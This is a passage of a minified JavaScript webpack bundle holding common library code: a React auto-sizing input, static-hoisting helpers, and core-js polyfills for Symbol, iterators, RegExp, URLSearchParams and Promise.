function(e){c.forEach((function(t){return delete e[t]}))}(o),o.className=this.props.inputClassName,o.id=this.state.inputId,o.style=n,a.default.createElement("div",{className:this.props.className,style:t},this.renderStyles(),a.default.createElement("input",r({},o,{ref:this.inputRef})),a.default.createElement("div",{ref:this.sizerRef,style:l},e),this.props.placeholder?a.default.createElement("div",{ref:this.placeHolderSizerRef,style:l},this.props.placeholder):null)}}]),t}(i.Component);h.propTypes={className:s.default.string,defaultValue:s.default.any,extraWidth:s.default.oneOfType([s.default.number,s.default.string]),id:s.default.string,injectStyles:s.default.bool,inputClassName:s.default.string,inputRef:s.default.func,inputStyle:s.default.object,minWidth:s.default.oneOfType([s.default.number,s.default.string]),onAutosize:s.default.func,onChange:s.default.func,placeholder:s.default.string,placeholderIsMinWidth:s.default.bool,style:s.default.object,value:s.default.any},h.defaultProps={minWidth:1,injectStyles:!0},t.default=h},function(e,t,n){"use strict";var r=n(127),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var l=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!==typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var s=u(t),g=u(n),v=0;v<a.length;++v){var m=a[v];if(!i[m]&&(!r||!r[m])&&(!g||!g[m])&&(!s||!s[m])){var y=p(n,m);try{l(t,m,y)}catch(b){}}}}return t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.createChangeEmitter=function(){var e=[],t=e;function n(){t===e&&(t=e.slice())}return{listen:function(e){if("function"!==typeof e)throw new Error("Expected listener to be a function.");var r=!0;return n(),t.push(e),function(){if(r){r=!1,n();var o=t.indexOf(e);t.splice(o,1)}}},emit:function(){for(var n=e=t,r=0;r<n.length;r++)n[r].apply(n,arguments)}}}},function(e,t,n){"use strict";function r(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}n.d(t,"a",(function(){return i}));var o=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=r((function(e){return o.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}))},function(e,t,n){"use strict";var r=n(7),o=n(9),i=n(4),a=n(6),s=n(12),u=n(8),l=n(42),c=n(35),f=n(45),p=n(143),d=i.Symbol,h=d&&d.prototype;if(o&&u(d)&&(!("description"in h)||void 0!==d().description)){var g={},v=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),t=l(h,this)?new d(e):void 0===e?d():d(e);return""===e&&(g[t]=!0),t};p(v,d),v.prototype=h,h.constructor=v;var m="Symbol(description detection)"===String(d("description detection")),y=a(h.valueOf),b=a(h.toString),O=/^Symbol\((.*)\)[^)]+$/,w=a("".replace),x=a("".slice);f(h,"description",{configurable:!0,get:function(){var e=y(this);if(s(g,e))return"";var t=b(e),n=m?x(t,7,-1):w(t,O,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:v})}},function(e,t,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},function(e,t,n){"use strict";var r=n(11),o=n(20),i=n(135),a=n(98),s=n(326),u=n(10),l=TypeError,c=u("toPrimitive");e.exports=function(e,t){if(!o(e)||i(e))return e;var n,u=a(e,c);if(u){if(void 0===t&&(t="default"),n=r(u,e,t),!o(n)||i(n))return n;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},function(e,t,n){"use strict";var r=n(201);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){"use strict";var r=n(136),o=n(5),i=n(4).String;e.exports=!!Object.getOwnPropertySymbols&&!o((function(){var e=Symbol("symbol detection");return!i(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(e,t,n){"use strict";var r=n(9),o=n(5),i=n(99);e.exports=!r&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){"use strict";var r=n(9),o=n(5);e.exports=r&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(e,t,n){"use strict";var r=n(6),o=n(5),i=n(8),a=n(12),s=n(9),u=n(100).CONFIGURABLE,l=n(205),c=n(34),f=c.enforce,p=c.get,d=String,h=Object.defineProperty,g=r("".slice),v=r("".replace),m=r([].join),y=s&&!o((function(){return 8!==h((function(){}),"length",{value:8}).length})),b=String(String).split("String"),O=e.exports=function(e,t,n){"Symbol("===g(d(t),0,7)&&(t="["+v(d(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!a(e,"name")||u&&e.name!==t)&&(s?h(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&a(n,"arity")&&e.length!==n.arity&&h(e,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&h(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(o){}var r=f(e);return a(r,"source")||(r.source=m(b,"string"==typeof t?t:"")),e};Function.prototype.toString=O((function(){return i(this)&&p(this).source||l(this)}),"toString")},function(e,t,n){"use strict";var r=n(6),o=n(8),i=n(138),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),e.exports=i.inspectSource},function(e,t,n){"use strict";var r=n(6),o=n(12),i=n(83),a=n(329).indexOf,s=n(142),u=r([].push);e.exports=function(e,t){var n,r=i(e),l=0,c=[];for(n in r)!o(s,n)&&o(r,n)&&u(c,n);for(;t.length>l;)o(r,n=t[l++])&&(~a(c,n)||u(c,n));return c}},function(e,t,n){"use strict";t.f=Object.getOwnPropertySymbols},function(e,t,n){"use strict";var r=n(5),o=n(8),i=/#|\.prototype\./,a=function(e,t){var n=u[s(e)];return n===c||n!==l&&(o(t)?r(t):!!t)},s=a.normalize=function(e){return String(e).replace(i,".").toLowerCase()},u=a.data={},l=a.NATIVE="N",c=a.POLYFILL="P";e.exports=a},function(e,t,n){"use strict";n(102)("asyncIterator")},function(e,t,n){"use strict";var r=n(4),o=n(337),i=n(338),a=n(211),s=n(39),u=n(68),l=n(10)("iterator"),c=a.values,f=function(e,t){if(e){if(e[l]!==c)try{s(e,l,c)}catch(r){e[l]=c}if(u(e,t,!0),o[t])for(var n in a)if(e[n]!==a[n])try{s(e,n,a[n])}catch(r){e[n]=a[n]}}};for(var p in o)f(r[p]&&r[p].prototype,p);f(i,"DOMTokenList")},function(e,t,n){"use strict";var r=n(83),o=n(146),i=n(85),a=n(34),s=n(26).f,u=n(214),l=n(147),c=n(66),f=n(9),p=a.set,d=a.getterFor("Array Iterator");e.exports=u(Array,"Array",(function(e,t){p(this,{type:"Array Iterator",target:r(e),index:0,kind:t})}),(function(){var e=d(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,l(void 0,!0);switch(e.kind){case"keys":return l(n,!1);case"values":return l(t[n],!1)}return l([n,t[n]],!1)}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!c&&f&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(g){}},function(e,t,n){"use strict";var r=n(206),o=n(145);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){"use strict";var r=n(56);e.exports=r("document","documentElement")},function(e,t,n){"use strict";var r=n(7),o=n(11),i=n(66),a=n(100),s=n(8),u=n(215),l=n(103),c=n(86),f=n(68),p=n(39),d=n(33),h=n(10),g=n(85),v=n(216),m=a.PROPER,y=a.CONFIGURABLE,b=v.IteratorPrototype,O=v.BUGGY_SAFARI_ITERATORS,w=h("iterator"),x=function(){return this};e.exports=function(e,t,n,a,h,v,E){u(n,t,a);var S,k,_,P=function(e){if(e===h&&T)return T;if(!O&&e&&e in j)return j[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},C=t+" Iterator",L=!1,j=e.prototype,M=j[w]||j["@@iterator"]||h&&j[h],T=!O&&M||P(h),A="Array"===t&&j.entries||M;if(A&&(S=l(A.call(new e)))!==Object.prototype&&S.next&&(i||l(S)===b||(c?c(S,b):s(S[w])||d(S,w,x)),f(S,C,!0,!0),i&&(g[C]=x)),m&&"values"===h&&M&&"values"!==M.name&&(!i&&y?p(j,"name","values"):(L=!0,T=function(){return o(M,this)})),h)if(k={values:P("values"),keys:v?T:P("keys"),entries:P("entries")},E)for(_ in k)(O||L||!(_ in j))&&d(j,_,k[_]);else r({target:t,proto:!0,forced:O||L},k);return i&&!E||j[w]===T||d(j,w,T,{name:h}),g[t]=T,k}},function(e,t,n){"use strict";var r=n(216).IteratorPrototype,o=n(57),i=n(63),a=n(68),s=n(85),u=function(){return this};e.exports=function(e,t,n,l){var c=t+" Iterator";return e.prototype=o(r,{next:i(+!l,n)}),a(e,c,!1,!0),s[c]=u,e}},function(e,t,n){"use strict";var r,o,i,a=n(5),s=n(8),u=n(20),l=n(57),c=n(103),f=n(33),p=n(10),d=n(66),h=p("iterator"),g=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(r=o):g=!0),!u(r)||a((function(){var e={};return r[h].call(e)!==e}))?r={}:d&&(r=l(r)),s(r[h])||f(r,h,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:g}},function(e,t,n){"use strict";var r=n(345);function o(){}var i=null,a={};function s(e){if("object"!==typeof this)throw new TypeError("Promises must be constructed via new");if("function"!==typeof e)throw new TypeError("Promise constructor's argument is not a function");this._x=0,this._y=0,this._z=null,this._A=null,e!==o&&d(e,this)}function u(e,t){for(;3===e._y;)e=e._z;if(s._B&&s._B(e),0===e._y)return 0===e._x?(e._x=1,void(e._A=t)):1===e._x?(e._x=2,void(e._A=[e._A,t])):void e._A.push(t);!function(e,t){r((function(){var n=1===e._y?t.onFulfilled:t.onRejected;if(null!==n){var r=function(e,t){try{return e(t)}catch(n){return i=n,a}}(n,e._z);r===a?c(t.promise,i):l(t.promise,r)}else 1===e._y?l(t.promise,e._z):c(t.promise,e._z)}))}(e,t)}function l(e,t){if(t===e)return c(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"===typeof t||"function"===typeof t)){var n=function(e){try{return e.then}catch(t){return i=t,a}}(t);if(n===a)return c(e,i);if(n===e.then&&t instanceof s)return e._y=3,e._z=t,void f(e);if("function"===typeof n)return void d(n.bind(t),e)}e._y=1,e._z=t,f(e)}function c(e,t){e._y=2,e._z=t,s._C&&s._C(e,t),f(e)}function f(e){if(1===e._x&&(u(e,e._A),e._A=null),2===e._x){for(var t=0;t<e._A.length;t++)u(e,e._A[t]);e._A=null}}function p(e,t,n){this.onFulfilled="function"===typeof e?e:null,this.onRejected="function"===typeof t?t:null,this.promise=n}function d(e,t){var n=!1,r=function(e,t,n){try{e(t,n)}catch(r){return i=r,a}}(e,(function(e){n||(n=!0,l(t,e))}),(function(e){n||(n=!0,c(t,e))}));n||r!==a||(n=!0,c(t,i))}e.exports=s,s._B=null,s._C=null,s._D=o,s.prototype.then=function(e,t){if(this.constructor!==s)return function(e,t,n){return new e.constructor((function(r,i){var a=new s(o);a.then(r,i),u(e,new p(t,n,a))}))}(this,e,t);var n=new s(o);return u(this,new p(e,t,n)),n}},function(e,t,n){"use strict";var r=n(149),o=n(30),i=n(350),a=n(40),s=function(e,t,n,u,l,c,f,p){for(var d,h,g=l,v=0,m=!!f&&a(f,p);v<u;)v in n&&(d=m?m(n[v],v,t):n[v],c>0&&r(d)?(h=o(d),g=s(e,t,d,h,g,c-1)-1):(i(g+1),e[g]=d),g++),v++;return g};e.exports=s},function(e,t,n){"use strict";var r=n(37).match(/firefox\/(\d+)/i);e.exports=!!r&&+r[1]},function(e,t,n){"use strict";var r=n(37);e.exports=/MSIE|Trident/.test(r)},function(e,t,n){"use strict";var r=n(37).match(/AppleWebKit\/(\d+)\./);e.exports=!!r&&+r[1]},function(e,t,n){"use strict";e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(e,t,n){"use strict";var r=n(33);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){"use strict";var r=n(43),o=n(67),i=RangeError;e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=o(t);if(t!==n)throw new i("Wrong length or index");return n}},function(e,t,n){"use strict";var r=n(29),o=n(101),i=n(30);e.exports=function(e){for(var t=r(this),n=i(t),a=arguments.length,s=o(a>1?arguments[1]:void 0,n),u=a>2?arguments[2]:void 0,l=void 0===u?n:o(u,n);l>s;)t[s++]=e;return t}},function(e,t,n){"use strict";var r=n(11),o=n(24),i=n(98);e.exports=function(e,t,n){var a,s;o(e);try{if(!(a=i(e,"return"))){if("throw"===t)throw n;return n}a=r(a,e)}catch(u){s=!0,a=u}if("throw"===t)throw n;if(s)throw a;return o(a),n}},function(e,t,n){"use strict";var r=n(9),o=n(26),i=n(63);e.exports=function(e,t,n){r?o.f(e,t,i(0,n)):e[t]=n}},function(e,t,n){"use strict";var r=n(152),o=n(65),i=TypeError;e.exports=function(e){if(r(e))return e;throw new i(o(e)+" is not a constructor")}},function(e,t,n){"use strict";var r=n(5),o=n(4).RegExp,i=r((function(){var e=o("a","y");return e.lastIndex=2,null!==e.exec("abcd")})),a=i||r((function(){return!o("a","y").sticky})),s=i||r((function(){var e=o("^r","gy");return e.lastIndex=2,null!==e.exec("str")}));e.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},function(e,t,n){"use strict";var r=n(5),o=n(4).RegExp;e.exports=r((function(){var e=o(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)}))},function(e,t,n){"use strict";var r=n(5),o=n(4).RegExp;e.exports=r((function(){var e=o("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")}))},function(e,t,n){"use strict";var r=n(7),o=n(159);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,n){"use strict";e.exports="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff"},function(e,t,n){"use strict";var r=n(162).end,o=n(163);e.exports=o("trimEnd")?function(){return r(this)}:"".trimEnd},function(e,t,n){"use strict";var r=n(162).start,o=n(163);e.exports=o("trimStart")?function(){return r(this)}:"".trimStart},function(e,t,n){"use strict";var r=n(390),o=RangeError;e.exports=function(e,t){var n=r(e);if(n%t)throw new o("Wrong offset");return n}},function(e,t,n){"use strict";var r=n(40),o=n(11),i=n(228),a=n(29),s=n(30),u=n(105),l=n(88),c=n(157),f=n(392),p=n(46).aTypedArrayConstructor,d=n(238);e.exports=function(e){var t,n,h,g,v,m,y,b,O=i(this),w=a(e),x=arguments.length,E=x>1?arguments[1]:void 0,S=void 0!==E,k=l(w);if(k&&!c(k))for(b=(y=u(w,k)).next,w=[];!(m=o(b,y)).done;)w.push(m.value);for(S&&x>2&&(E=r(E,arguments[2])),n=s(w),h=new(p(O))(n),g=f(h),t=0;n>t;t++)v=S?E(w[t],t):w[t],h[t]=g?d(v):+v;return h}},function(e,t,n){"use strict";var r=n(199),o=TypeError;e.exports=function(e){var t=r(e,"number");if("number"==typeof t)throw new o("Can't convert number to bigint");return BigInt(t)}},function(e,t,n){"use strict";var r=n(37);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(e,t,n){"use strict";var r=n(241);e.exports="NODE"===r},function(e,t,n){"use strict";var r=n(4),o=n(37),i=n(55),a=function(e){return o.slice(0,e.length)===e};e.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},function(e,t,n){"use strict";var r=n(4),o=n(9),i=Object.getOwnPropertyDescriptor;e.exports=function(e){if(!o)return r[e];var t=i(r,e);return t&&t.value}},function(e,t,n){"use strict";var r=n(5),o=n(10),i=n(9),a=n(66),s=o("iterator");e.exports=!r((function(){var e=new URL("b?a=1&b=2&c=3","https://a"),t=e.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),r="";return e.pathname="c%20d",t.forEach((function(e,n){t.delete("b"),r+=n+e})),n.delete("a",2),n.delete("b",void 0),a&&(!e.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!t.size&&(a||!i)||!t.sort||"https://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://\u0442\u0435\u0441\u0442").host||"#%D0%B1"!==new URL("https://a#\u0431").hash||"a1c3"!==r||"x"!==new URL("https://x",void 0).host}))},function(e,t,n){"use strict";n(211),n(424);var r=n(7),o=n(4),i=n(242),a=n(56),s=n(11),u=n(6),l=n(9),c=n(243),f=n(33),p=n(45),d=n(223),h=n(68),g=n(215),v=n(34),m=n(104),y=n(8),b=n(12),O=n(40),w=n(44),x=n(24),E=n(20),S=n(35),k=n(57),_=n(63),P=n(105),C=n(88),L=n(147),j=n(89),M=n(10),T=n(153),A=M("iterator"),R=v.set,I=v.getterFor("URLSearchParams"),D=v.getterFor("URLSearchParamsIterator"),N=i("fetch"),U=i("Request"),F=i("Headers"),B=U&&U.prototype,z=F&&F.prototype,V=o.TypeError,W=o.encodeURIComponent,H=String.fromCharCode,Y=a("String","fromCodePoint"),G=parseInt,$=u("".charAt),K=u([].join),Z=u([].push),q=u("".replace),Q=u([].shift),X=u([].splice),J=u("".split),ee=u("".slice),te=u(/./.exec),ne=/\+/g,re=/^[0-9a-f]+$/i,oe=function(e,t){var n=ee(e,t,t+2);return te(re,n)?G(n,16):NaN},ie=function(e){for(var t=0,n=128;n>0&&0!==(e&n);n>>=1)t++;return t},ae=function(e){var t=null;switch(e.length){case 1:t=e[0];break;case 2:t=(31&e[0])<<6|63&e[1];break;case 3:t=(15&e[0])<<12|(63&e[1])<<6|63&e[2];break;case 4:t=(7&e[0])<<18|(63&e[1])<<12|(63&e[2])<<6|63&e[3]}return t>1114111?null:t},se=function(e){for(var t=(e=q(e,ne," ")).length,n="",r=0;r<t;){var o=$(e,r);if("%"===o){if("%"===$(e,r+1)||r+3>t){n+="%",r++;continue}var i=oe(e,r+1);if(i!==i){n+=o,r++;continue}r+=2;var a=ie(i);if(0===a)o=H(i);else{if(1===a||a>4){n+="\ufffd",r++;continue}for(var s=[i],u=1;u<a&&!(++r+3>t||"%"!==$(e,r));){var l=oe(e,r+1);if(l!==l){r+=3;break}if(l>191||l<128)break;Z(s,l),r+=2,u++}if(s.length!==a){n+="\ufffd";continue}var c=ae(s);null===c?n+="\ufffd":o=Y(c)}}n+=o,r++}return n},ue=/[!'()~]|%20/g,le={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ce=function(e){return le[e]},fe=function(e){return q(W(e),ue,ce)},pe=g((function(e,t){R(this,{type:"URLSearchParamsIterator",target:I(e).entries,index:0,kind:t})}),"URLSearchParams",(function(){var e=D(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,L(void 0,!0);var r=t[n];switch(e.kind){case"keys":return L(r.key,!1);case"values":return L(r.value,!1)}return L([r.key,r.value],!1)}),!0),de=function(e){this.entries=[],this.url=null,void 0!==e&&(E(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===$(e,0)?ee(e,1):e:S(e)))};de.prototype={type:"URLSearchParams",bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,n,r,o,i,a,u,l=this.entries,c=C(e);if(c)for(n=(t=P(e,c)).next;!(r=s(n,t)).done;){if(i=(o=P(x(r.value))).next,(a=s(i,o)).done||(u=s(i,o)).done||!s(i,o).done)throw new V("Expected sequence with length 2");Z(l,{key:S(a.value),value:S(u.value)})}else for(var f in e)b(e,f)&&Z(l,{key:f,value:S(e[f])})},parseQuery:function(e){if(e)for(var t,n,r=this.entries,o=J(e,"&"),i=0;i<o.length;)(t=o[i++]).length&&(n=J(t,"="),Z(r,{key:se(Q(n)),value:se(K(n,"="))}))},serialize:function(){for(var e,t=this.entries,n=[],r=0;r<t.length;)e=t[r++],Z(n,fe(e.key)+"="+fe(e.value));return K(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var he=function(){m(this,ge);var e=arguments.length>0?arguments[0]:void 0,t=R(this,new de(e));l||(this.size=t.entries.length)},ge=he.prototype;if(d(ge,{append:function(e,t){var n=I(this);j(arguments.length,2),Z(n.entries,{key:S(e),value:S(t)}),l||this.length++,n.updateURL()},delete:function(e){for(var t=I(this),n=j(arguments.length,1),r=t.entries,o=S(e),i=n<2?void 0:arguments[1],a=void 0===i?i:S(i),s=0;s<r.length;){var u=r[s];if(u.key!==o||void 0!==a&&u.value!==a)s++;else if(X(r,s,1),void 0!==a)break}l||(this.size=r.length),t.updateURL()},get:function(e){var t=I(this).entries;j(arguments.length,1);for(var n=S(e),r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){var t=I(this).entries;j(arguments.length,1);for(var n=S(e),r=[],o=0;o<t.length;o++)t[o].key===n&&Z(r,t[o].value);return r},has:function(e){for(var t=I(this).entries,n=j(arguments.length,1),r=S(e),o=n<2?void 0:arguments[1],i=void 0===o?o:S(o),a=0;a<t.length;){var s=t[a++];if(s.key===r&&(void 0===i||s.value===i))return!0}return!1},set:function(e,t){var n=I(this);j(arguments.length,1);for(var r,o=n.entries,i=!1,a=S(e),s=S(t),u=0;u<o.length;u++)(r=o[u]).key===a&&(i?X(o,u--,1):(i=!0,r.value=s));i||Z(o,{key:a,value:s}),l||(this.size=o.length),n.updateURL()},sort:function(){var e=I(this);T(e.entries,(function(e,t){return e.key>t.key?1:-1})),e.updateURL()},forEach:function(e){for(var t,n=I(this).entries,r=O(e,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((t=n[o++]).value,t.key,this)},keys:function(){return new pe(this,"keys")},values:function(){return new pe(this,"values")},entries:function(){return new pe(this,"entries")}},{enumerable:!0}),f(ge,A,ge.entries,{name:"entries"}),f(ge,"toString",(function(){return I(this).serialize()}),{enumerable:!0}),l&&p(ge,"size",{get:function(){return I(this).entries.length},configurable:!0,enumerable:!0}),h(he,"URLSearchParams"),r({global:!0,constructor:!0,forced:!c},{URLSearchParams:he}),!c&&y(F)){var ve=u(z.has),me=u(z.set),ye=function(e){if(E(e)){var t,n=e.body;if("URLSearchParams"===w(n))return t=e.headers?new F(e.headers):new F,ve(t,"content-type")||me(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),k(e,{body:_(0,S(n)),headers:_(0,t)})}return e};if(y(N)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return N(e,arguments.length>1?ye(arguments[1]):{})}}),y(U)){var be=function(e){return m(this,B),new U(e,arguments.length>1?ye(arguments[1]):{})};B.constructor=be,be.prototype=B,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:be})}}e.exports={URLSearchParams:he,getState:I}},function(e,t,n){var r=n(246);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}},function(e,t,n){var r=n(58),o=n(90),i=n(168)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){e.exports=!n(50)&&!n(72)((function(){return 7!=Object.defineProperty(n(250)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(71),o=n(47).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){e.exports={default:n(459),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(461)),o=a(n(473)),i="function"===typeof o.default&&"symbol"===typeof r.default?function(e){return typeof e}:function(e){return e&&"function"===typeof 